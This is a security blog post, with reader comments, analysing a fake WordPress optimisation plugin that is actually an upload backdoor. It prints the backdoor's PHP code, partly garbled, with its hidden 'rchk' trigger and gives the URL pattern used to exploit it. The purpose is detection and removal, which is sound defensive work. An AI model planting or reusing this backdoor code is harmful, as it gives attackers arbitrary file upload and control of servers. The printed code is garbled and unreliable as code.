Okay, it’s not really a WordPress plugin, but rather a malicious script that is trying to pass as one.
Upon a regular security scan of one of the websites that I maintain, I stumbled upon a ZIP archive that contains two PHP files named “index.php” and “ IOptimize.php”.
So, the plugin claims to be a WordPress Optimization Plugin but in reality, no real optimization task is done by this plugin; conversely, it contains malicious code.
This script is a classic upload backdoor – it allows unrestricted file upload to the server. Those files can later lead to the remote code execution (RCE) or even a total compromise of the server hosting the victim website, and by ricochet, seizure. on other possible sites present on the same server.
The malicious code for uploading files is contained in the IOptimize.php file and looks like the following:
if (isset ($ _ GET ['rchk']))
{
echo "ioptimization";
$ cwd = getcwd (). "/";
if (isset ($ _ FILES ["userfile"] ["name"]))
{
$ uploadfile = $ _POST ["l"]. basename ($ _ FILES ["userfile"] ["name"]);
if (move_uploaded_file ($ _ FILES ["userfile"] ["tmp_name"], $ uploadfile))
{
echo "Upload! \ n";
}
else
{
echo "Failed!";
}
echo $ _POST ["l"]. "\not";
print_r ($ _ FILES);
if ($ _FILES ["userfile"] ["error"
echo "<br> <a href=\" chauffage$_FILES *"userfile"" </a> </a> </a> <a href=\"> userfile"] ["name"]} </a> < br> ";
}
}
echo "<form enctype = \" multipart / form-data \ "action = \" \ "method = \" POST \ "> <input type = \" text \ "name = \" l \ "value = \ "$ cwd \" style = \ "width: 700px; \"> <br> <input name = \ "userfile \" type = \ "file \"> <input type = \ "submit \" value = \ "Upload \ ">";
}This code has the role of presenting, to a potential attacker, an upload form and specifies the absolute path of the directory in which it is currently located. The upload form is only displayed when the attacker’s request contains the GET ” rchk ” parameter . This is certainly a security measure in place to allow the exploitation of the malicious plugin only to informed people. If this condition is met, a page similar to the one below is displayed:

The installation of the plugin is done by uploading the ZIP archive “ioptimization.zip” containing the malicious PHP script. In some cases, the plugin spreads by users copying files from one infected WordPress site to another.
Once installed, the plugin can be accessed in the / / directory wp-contentplugins/ ioptimization/ of the site.
The malware is exploitable at the URL https://www.example.com/ wp-content/ plugins/ ioptimization/IOptimize.php?rchk=1
Given the potential impact of this malicious plugin on the affected sites, the appropriate measures should be taken, namely the immediate removal of the plugin. Therefore I strongly recommend that all webmasters check for the presence of this plugin on their WordPress sites. If found, it will be necessary to undertake a careful analysis of the logs, server files looking for any traces that could reveal the presence of an attacker.

Thank you! I have this plugin, I will delete it now.
I found some requests in my logs, with 404 response and I was curios to know what is this plugin. You give me some light on it but I dont get how some one get this plugin installed? It is not a plugin from WordPress repository so from where people get this “plugin”?
And, thank you Stefan for sharing!
Hi Bogdan,
This is not a plugin that can be found on wordpress.org but rather a malicious script added by attackers. The most common way of uploading it is via some outdated plugin such as wp-file-manager. If you are looking for the source code check this github repo: https://github.com/stefanpejcic/wordpress-malware
Thank you for commenting. Cheers!